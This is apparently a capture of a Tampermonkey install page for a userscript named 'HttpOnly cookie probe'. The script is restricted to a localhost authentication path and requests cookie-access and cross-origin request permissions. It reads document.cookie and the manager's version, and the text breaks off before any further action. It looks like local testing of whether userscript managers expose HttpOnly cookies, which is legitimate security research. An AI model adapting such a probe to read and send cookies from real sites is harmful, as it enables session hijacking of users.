 Tampermonkey®
v5.6.6242
Install
HttpOnly cookie probe v1.0
AUTHOR <not set>
DESCRIPTION <not set>
SOURCE http://localhost:8787/probe.user.js
Install Cancel
Userscript installation
Malicious scripts can violate your privacy and act on your
behalf!
You should only install scripts from sources that you trust.
INCLUDE(S) http://localhost:8787/common_auth/*
Source Code
// ==UserScript==
// @name         HttpOnly cookie probe
// @namespace    https://tomomai.lol/probe
// @version      1.0
// @match        http://localhost:8787/common_auth/*
// @grant        GM_cookie
// @grant        GM.cookie
// @grant        GM_xmlhttpRequest
// @grant        GM.xmlHttpRequest
// @grant        GM_info
// @connect      localhost
// @run-at       document-idle
// ==/UserScript==
(async () => {
  const out = {
    manager: typeof GM_info !== "undefined" ? `${GM_info.scriptHandler} ${GM_info.version}` : "unknown",
    label: new URLSearchParams(location.search).get("label"),
    documentCookie: document.cookie,
  };
  const url = "http://localhost:8787/common_auth/";